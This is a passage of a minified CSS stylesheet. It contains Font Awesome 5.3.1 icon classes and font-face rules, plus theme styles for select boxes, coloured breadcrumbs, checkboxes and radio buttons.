rt-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;src:url("../fonts/fontawesome/fa-regular-400.eot");src:url("../fonts/fontawesome/fa-regular-400d41d.eot?") format("embedded-opentype"),url("../fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-regular-400.woff") format("woff"),url("../fonts/fontawesome/fa-regular-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-regular-400.svg") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url("../fonts/fontawesome/fa-solid-900.eot");src:url("../fonts/fontawesome/fa-solid-900d41d.eot?") format("embedded-opentype"),url("../fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("../fonts/fontawesome/fa-solid-900.woff") format("woff"),url("../fonts/fontawesome/fa-solid-900.ttf") format("truetype"),url("../fonts/fontawesome/fa-solid-900.svg") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../fonts/fontawesome/fa-brands-400.eot");src:url("../fonts/fontawesome/fa-brands-400d41d.eot?") format("embedded-opentype"),url("../fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-brands-400.woff") format("woff"),url("../fonts/fontawesome/fa-brands-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-brands-400.svg") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.bootstrap-select .bs-searchbox .form-control,.bootstrap-select .bs-actionsbox .form-control,.bootstrap-select .bs-donebutton .form-control{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:0;margin-left:30px}.bootstrap-select{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;border-bottom:1px solid #ada9a9 !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.bootstrap-select .dropdown-toggle:focus{outline:none !important}.bootstrap-select .dropdown-toggle:active{outline:none !important}.bootstrap-select .bs-placeholder{margin-left:-25px}.bootstrap-select .bs-searchbox{padding:0 0 5px 0;border-bottom:1px solid #e9e9e9;position:relative}.bootstrap-select .bs-searchbox:after{content:"";font-family:Material Icons;position:absolute;top:0;left:10px;font-size:25px}.bootstrap-select .bs-actionsbox{padding:0 0 5px 0;border-bottom:1px solid #e9e9e9}.bootstrap-select .bs-donebutton{padding:0 0 5px 0;border-bottom:1px solid #e9e9e9}.bootstrap-select .dropdown-menu .notify{background-color:#f44336 !important;color:#fff !important;border:none !important}.bootstrap-select .dropdown-menu li.selected a{background-color:#eee !important;color:#555 !important}.bootstrap-select .dropdown-menu .active a{background-color:transparent;color:#333 !important}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{margin-top:9px}.bootstrap-select.btn-group .dropdown-toggle .caret{right:-50px}.bootstrap-select.btn-group .filter-option{margin-left:-25px !important;text-transform:none}.bootstrap-select ul.dropdown-menu{margin-top:0 !important}.bootstrap-select .dropdown-toggle{display:none}.dropdown-toggle:after{display:none}.select-wrapper .dropdown-trigger{border-bottom:none !important}.select-wrapper input.select-dropdown{height:15px;font-size:13px;color:#848282}.select-wrapper .dropdown-content li{min-height:30px}.select-wrapper .dropdown-content li>span{font-size:14px;color:#525354;line-height:15px}.breadcrumb{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;background-color:transparent;font-size:15px;color:#555;margin:0;padding:25px 0 20px 0}.breadcrumb:before{content:"";margin:0}.breadcrumb li{display:inline-block}.breadcrumb li a{color:#444;text-decoration:none}.breadcrumb li a .fa-home{font-size:17px;position:relative;top:0;float:left;padding-right:3px;color:#9aa0ac}.breadcrumb li .material-icons{font-size:18px;position:relative;top:4px;float:none}.breadcrumb li.active{color:#777}.breadcrumb>li+li:before{content:">" !important;color:#777}.breadcrumb .page-title{border-right:1px solid #c5c5c5;padding-right:10px;font-size:23px;font-weight:600;color:#9aa0ac;margin-bottom:0}.breadcrumb .breadcrumb-item+.breadcrumb-item{padding-top:3px}.breadcrumb-col-red li a{color:#f44336 !important;font-weight:bold}.breadcrumb-bg-red{background-color:#f44336 !important}.breadcrumb-bg-red li{color:#fff !important}.breadcrumb-bg-red li a{color:#fff;font-weight:bold}.breadcrumb-bg-red li a .material-icons{padding-bottom:8px}.breadcrumb-bg-red li+li:before{color:#fff}.breadcrumb-col-pink li a{color:#e91e63 !important;font-weight:bold}.breadcrumb-bg-pink{background-color:#e91e63 !important}.breadcrumb-bg-pink li{color:#fff !important}.breadcrumb-bg-pink li a{color:#fff;font-weight:bold}.breadcrumb-bg-pink li a .material-icons{padding-bottom:8px}.breadcrumb-bg-pink li+li:before{color:#fff}.breadcrumb-col-purple li a{color:#9c27b0 !important;font-weight:bold}.breadcrumb-bg-purple{background-color:#9c27b0 !important}.breadcrumb-bg-purple li{color:#fff !important}.breadcrumb-bg-purple li a{color:#fff;font-weight:bold}.breadcrumb-bg-purple li a .material-icons{padding-bottom:8px}.breadcrumb-bg-purple li+li:before{color:#fff}.breadcrumb-col-deep-purple li a{color:#673ab7 !important;font-weight:bold}.breadcrumb-bg-deep-purple{background-color:#673ab7 !important}.breadcrumb-bg-deep-purple li{color:#fff !important}.breadcrumb-bg-deep-purple li a{color:#fff;font-weight:bold}.breadcrumb-bg-deep-purple li a .material-icons{padding-bottom:8px}.breadcrumb-bg-deep-purple li+li:before{color:#fff}.breadcrumb-col-indigo li a{color:#3f51b5 !important;font-weight:bold}.breadcrumb-bg-indigo{background-color:#3f51b5 !important}.breadcrumb-bg-indigo li{color:#fff !important}.breadcrumb-bg-indigo li a{color:#fff;font-weight:bold}.breadcrumb-bg-indigo li a .material-icons{padding-bottom:8px}.breadcrumb-bg-indigo li+li:before{color:#fff}.breadcrumb-col-blue li a{color:#2196f3 !important;font-weight:bold}.breadcrumb-bg-blue{background-color:#2196f3 !important}.breadcrumb-bg-blue li{color:#fff !important}.breadcrumb-bg-blue li a{color:#fff;font-weight:bold}.breadcrumb-bg-blue li a .material-icons{padding-bottom:8px}.breadcrumb-bg-blue li+li:before{color:#fff}.breadcrumb-col-light-blue li a{color:#03a9f4 !important;font-weight:bold}.breadcrumb-bg-light-blue{background-color:#03a9f4 !important}.breadcrumb-bg-light-blue li{color:#fff !important}.breadcrumb-bg-light-blue li a{color:#fff;font-weight:bold}.breadcrumb-bg-light-blue li a .material-icons{padding-bottom:8px}.breadcrumb-bg-light-blue li+li:before{color:#fff}.breadcrumb-col-cyan li a{color:#00bcd4 !important;font-weight:bold}.breadcrumb-bg-cyan{background-color:#00bcd4 !important}.breadcrumb-bg-cyan li{color:#fff !important}.breadcrumb-bg-cyan li a{color:#fff;font-weight:bold}.breadcrumb-bg-cyan li a .material-icons{padding-bottom:8px}.breadcrumb-bg-cyan li+li:before{color:#fff}.breadcrumb-col-teal li a{color:#009688 !important;font-weight:bold}.breadcrumb-bg-teal{background-color:#009688 !important}.breadcrumb-bg-teal li{color:#fff !important}.breadcrumb-bg-teal li a{color:#fff;font-weight:bold}.breadcrumb-bg-teal li a .material-icons{padding-bottom:8px}.breadcrumb-bg-teal li+li:before{color:#fff}.breadcrumb-col-green li a{color:#4caf50 !important;font-weight:bold}.breadcrumb-bg-green{background-color:#4caf50 !important}.breadcrumb-bg-green li{color:#fff !important}.breadcrumb-bg-green li a{color:#fff;font-weight:bold}.breadcrumb-bg-green li a .material-icons{padding-bottom:8px}.breadcrumb-bg-green li+li:before{color:#fff}.breadcrumb-col-light-green li a{color:#8bc34a !important;font-weight:bold}.breadcrumb-bg-light-green{background-color:#8bc34a !important}.breadcrumb-bg-light-green li{color:#fff !important}.breadcrumb-bg-light-green li a{color:#fff;font-weight:bold}.breadcrumb-bg-light-green li a .material-icons{padding-bottom:8px}.breadcrumb-bg-light-green li+li:before{color:#fff}.breadcrumb-col-lime li a{color:#cddc39 !important;font-weight:bold}.breadcrumb-bg-lime{background-color:#cddc39 !important}.breadcrumb-bg-lime li{color:#fff !important}.breadcrumb-bg-lime li a{color:#fff;font-weight:bold}.breadcrumb-bg-lime li a .material-icons{padding-bottom:8px}.breadcrumb-bg-lime li+li:before{color:#fff}.breadcrumb-col-yellow li a{color:#ffe821 !important;font-weight:bold}.breadcrumb-bg-yellow{background-color:#ffe821 !important}.breadcrumb-bg-yellow li{color:#fff !important}.breadcrumb-bg-yellow li a{color:#fff;font-weight:bold}.breadcrumb-bg-yellow li a .material-icons{padding-bottom:8px}.breadcrumb-bg-yellow li+li:before{color:#fff}.breadcrumb-col-amber li a{color:#ffc107 !important;font-weight:bold}.breadcrumb-bg-amber{background-color:#ffc107 !important}.breadcrumb-bg-amber li{color:#fff !important}.breadcrumb-bg-amber li a{color:#fff;font-weight:bold}.breadcrumb-bg-amber li a .material-icons{padding-bottom:8px}.breadcrumb-bg-amber li+li:before{color:#fff}.breadcrumb-col-orange li a{color:#ff9800 !important;font-weight:bold}.breadcrumb-bg-orange{background-color:#ff9800 !important}.breadcrumb-bg-orange li{color:#fff !important}.breadcrumb-bg-orange li a{color:#fff;font-weight:bold}.breadcrumb-bg-orange li a .material-icons{padding-bottom:8px}.breadcrumb-bg-orange li+li:before{color:#fff}.breadcrumb-col-deep-orange li a{color:#ff5722 !important;font-weight:bold}.breadcrumb-bg-deep-orange{background-color:#ff5722 !important}.breadcrumb-bg-deep-orange li{color:#fff !important}.breadcrumb-bg-deep-orange li a{color:#fff;font-weight:bold}.breadcrumb-bg-deep-orange li a .material-icons{padding-bottom:8px}.breadcrumb-bg-deep-orange li+li:before{color:#fff}.breadcrumb-col-brown li a{color:#795548 !important;font-weight:bold}.breadcrumb-bg-brown{background-color:#795548 !important}.breadcrumb-bg-brown li{color:#fff !important}.breadcrumb-bg-brown li a{color:#fff;font-weight:bold}.breadcrumb-bg-brown li a .material-icons{padding-bottom:8px}.breadcrumb-bg-brown li+li:before{color:#fff}.breadcrumb-col-grey li a{color:#9e9e9e !important;font-weight:bold}.breadcrumb-bg-grey{background-color:#9e9e9e !important}.breadcrumb-bg-grey li{color:#fff !important}.breadcrumb-bg-grey li a{color:#fff;font-weight:bold}.breadcrumb-bg-grey li a .material-icons{padding-bottom:8px}.breadcrumb-bg-grey li+li:before{color:#fff}.breadcrumb-col-blue-grey li a{color:#607d8b !important;font-weight:bold}.breadcrumb-bg-blue-grey{background-color:#607d8b !important}.breadcrumb-bg-blue-grey li{color:#fff !important}.breadcrumb-bg-blue-grey li a{color:#fff;font-weight:bold}.breadcrumb-bg-blue-grey li a .material-icons{padding-bottom:8px}.breadcrumb-bg-blue-grey li+li:before{color:#fff}.breadcrumb-col-black li a{color:#000 !important;font-weight:bold}.breadcrumb-bg-black{background-color:#000 !important}.breadcrumb-bg-black li{color:#fff !important}.breadcrumb-bg-black li a{color:#fff;font-weight:bold}.breadcrumb-bg-black li a .material-icons{padding-bottom:8px}.breadcrumb-bg-black li+li:before{color:#fff}.breadcrumb-col-white li a{color:#fff !important;font-weight:bold}.breadcrumb-bg-white{background-color:#fff !important}.breadcrumb-bg-white li{color:#fff !important}.breadcrumb-bg-white li a{color:#fff;font-weight:bold}.breadcrumb-bg-white li a .material-icons{padding-bottom:8px}.breadcrumb-bg-white li+li:before{color:#fff}.breadcrumb-col-dark-gray li a{color:#888 !important;font-weight:bold}.breadcrumb-bg-dark-gray{background-color:#888 !important}.breadcrumb-bg-dark-gray li{color:#fff !important}.breadcrumb-bg-dark-gray li a{color:#fff;font-weight:bold}.breadcrumb-bg-dark-gray li a .material-icons{padding-bottom:8px}.breadcrumb-bg-dark-gray li+li:before{color:#fff}.breadcrumb-style{border-radius:30px;float:right}.breadcrumb-chart{display:inline-block}.breadcrumb-chart .chart-info p{font-size:13px}[type="checkbox"]+label{padding-left:26px;height:25px;line-height:21px;font-size:13px;font-weight:normal;vertical-align:middle}[type="checkbox"]:checked+label:before{top:-4px;left:-2px;width:11px;height:19px}[type="checkbox"]:checked.chk-col-red+label:before{border-right:2px solid #f44336;border-bottom:2px solid #f44336}[type="checkbox"]:checked.chk-col-pink+label:before{border-right:2px solid #e91e63;border-bottom:2px solid #e91e63}[type="checkbox"]:checked.chk-col-purple+label:before{border-right:2px solid #9c27b0;border-bottom:2px solid #9c27b0}[type="checkbox"]:checked.chk-col-deep-purple+label:before{border-right:2px solid #673ab7;border-bottom:2px solid #673ab7}[type="checkbox"]:checked.chk-col-indigo+label:before{border-right:2px solid #3f51b5;border-bottom:2px solid #3f51b5}[type="checkbox"]:checked.chk-col-blue+label:before{border-right:2px solid #2196f3;border-bottom:2px solid #2196f3}[type="checkbox"]:checked.chk-col-light-blue+label:before{border-right:2px solid #03a9f4;border-bottom:2px solid #03a9f4}[type="checkbox"]:checked.chk-col-cyan+label:before{border-right:2px solid #00bcd4;border-bottom:2px solid #00bcd4}[type="checkbox"]:checked.chk-col-teal+label:before{border-right:2px solid #009688;border-bottom:2px solid #009688}[type="checkbox"]:checked.chk-col-green+label:before{border-right:2px solid #4caf50;border-bottom:2px solid #4caf50}[type="checkbox"]:checked.chk-col-light-green+label:before{border-right:2px solid #8bc34a;border-bottom:2px solid #8bc34a}[type="checkbox"]:checked.chk-col-lime+label:before{border-right:2px solid #cddc39;border-bottom:2px solid #cddc39}[type="checkbox"]:checked.chk-col-yellow+label:before{border-right:2px solid #ffe821;border-bottom:2px solid #ffe821}[type="checkbox"]:checked.chk-col-amber+label:before{border-right:2px solid #ffc107;border-bottom:2px solid #ffc107}[type="checkbox"]:checked.chk-col-orange+label:before{border-right:2px solid #ff9800;border-bottom:2px solid #ff9800}[type="checkbox"]:checked.chk-col-deep-orange+label:before{border-right:2px solid #ff5722;border-bottom:2px solid #ff5722}[type="checkbox"]:checked.chk-col-brown+label:before{border-right:2px solid #795548;border-bottom:2px solid #795548}[type="checkbox"]:checked.chk-col-grey+label:before{border-right:2px solid #9e9e9e;border-bottom:2px solid #9e9e9e}[type="checkbox"]:checked.chk-col-blue-grey+label:before{border-right:2px solid #607d8b;border-bottom:2px solid #607d8b}[type="checkbox"]:checked.chk-col-black+label:before{border-right:2px solid #000;border-bottom:2px solid #000}[type="checkbox"]:checked.chk-col-white+label:before{border-right:2px solid #fff;border-bottom:2px solid #fff}[type="checkbox"]:checked.chk-col-dark-gray+label:before{border-right:2px solid #888;border-bottom:2px solid #888}:checked.chk-col-red+span:after{color:#f44336}:checked.chk-col-pink+span:after{color:#e91e63}:checked.chk-col-purple+span:after{color:#9c27b0}:checked.chk-col-deep-purple+span:after{color:#673ab7}:checked.chk-col-indigo+span:after{color:#3f51b5}:checked.chk-col-blue+span:after{color:#2196f3}:checked.chk-col-light-blue+span:after{color:#03a9f4}:checked.chk-col-cyan+span:after{color:#00bcd4}:checked.chk-col-teal+span:after{color:#009688}:checked.chk-col-green+span:after{color:#4caf50}:checked.chk-col-light-green+span:after{color:#8bc34a}:checked.chk-col-lime+span:after{color:#cddc39}:checked.chk-col-yellow+span:after{color:#ffe821}:checked.chk-col-amber+span:after{color:#ffc107}:checked.chk-col-orange+span:after{color:#ff9800}:checked.chk-col-deep-orange+span:after{color:#ff5722}:checked.chk-col-brown+span:after{color:#795548}:checked.chk-col-grey+span:after{color:#9e9e9e}:checked.chk-col-blue-grey+span:after{color:#607d8b}:checked.chk-col-black+span:after{color:#000}:checked.chk-col-white+span:after{color:#fff}:checked.chk-col-dark-gray+span:after{color:#888}[type="checkbox"].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #26a69a;background-color:#26a69a;z-index:0}[type="checkbox"].filled-in:checked+label:before{border-right:2px solid #fff !important;border-bottom:2px solid #fff !important}[type="checkbox"].filled-in:checked.chk-col-red+label:after{border:2px solid #f44336;background-color:#f44336}[type="checkbox"].filled-in:checked.chk-col-pink+label:after{border:2px solid #e91e63;background-color:#e91e63}[type="checkbox"].filled-in:checked.chk-col-purple+label:after{border:2px solid #9c27b0;background-color:#9c27b0}[type="checkbox"].filled-in:checked.chk-col-deep-purple+label:after{border:2px solid #673ab7;background-color:#673ab7}[type="checkbox"].filled-in:checked.chk-col-indigo+label:after{border:2px solid #3f51b5;background-color:#3f51b5}[type="checkbox"].filled-in:checked.chk-col-blue+label:after{border:2px solid #2196f3;background-color:#2196f3}[type="checkbox"].filled-in:checked.chk-col-light-blue+label:after{border:2px solid #03a9f4;background-color:#03a9f4}[type="checkbox"].filled-in:checked.chk-col-cyan+label:after{border:2px solid #00bcd4;background-color:#00bcd4}[type="checkbox"].filled-in:checked.chk-col-teal+label:after{border:2px solid #009688;background-color:#009688}[type="checkbox"].filled-in:checked.chk-col-green+label:after{border:2px solid #4caf50;background-color:#4caf50}[type="checkbox"].filled-in:checked.chk-col-light-green+label:after{border:2px solid #8bc34a;background-color:#8bc34a}[type="checkbox"].filled-in:checked.chk-col-lime+label:after{border:2px solid #cddc39;background-color:#cddc39}[type="checkbox"].filled-in:checked.chk-col-yellow+label:after{border:2px solid #ffe821;background-color:#ffe821}[type="checkbox"].filled-in:checked.chk-col-amber+label:after{border:2px solid #ffc107;background-color:#ffc107}[type="checkbox"].filled-in:checked.chk-col-orange+label:after{border:2px solid #ff9800;background-color:#ff9800}[type="checkbox"].filled-in:checked.chk-col-deep-orange+label:after{border:2px solid #ff5722;background-color:#ff5722}[type="checkbox"].filled-in:checked.chk-col-brown+label:after{border:2px solid #795548;background-color:#795548}[type="checkbox"].filled-in:checked.chk-col-grey+label:after{border:2px solid #9e9e9e;background-color:#9e9e9e}[type="checkbox"].filled-in:checked.chk-col-blue-grey+label:after{border:2px solid #607d8b;background-color:#607d8b}[type="checkbox"].filled-in:checked.chk-col-black+label:after{border:2px solid #000;background-color:#000}[type="checkbox"].filled-in:checked.chk-col-white+label:after{border:2px solid #fff;background-color:#fff}[type="checkbox"].filled-in:checked.chk-col-dark-gray+label:after{border:2px solid #888;background-color:#888}[type="radio"]:not(:checked)+label{padding-left:26px;height:25px;line-height:25px;font-size:13px;font-weight:normal}[type="radio"]:checked+label{padding-left:26px;height:25px;line-height:25px;font-size:13px;font-weight:normal}[type="radio"]+label{vertical-align:middle}[type="radio"].radio-col-red:checked+label:after{background-color:#f44336;border-color:#f44336}[type="radio"].radio-col-pink:checked+label:after{background-color:#e91e63;border-color:#e91e63}[type="radio"].radio-col-purple:checked+label:after{background-color:#9c27b0;border-color:#9c27b0}[type="radio"].radio-col-deep-purple:checked+label:after{background-color:#673ab7;border-color:#673ab7}[type="radio"].radio-col-indigo:checked+label:after{background-color:#3f51b5;border-color:#3f51b5}[type="radio"].radio-col-blue:checked+label:after{background-color:#2196f3;border-color:#2196f3}[type="radio"].radio-col-light-blue:checked+label:after{background-color:#03a9f4;border-color:#03a9f4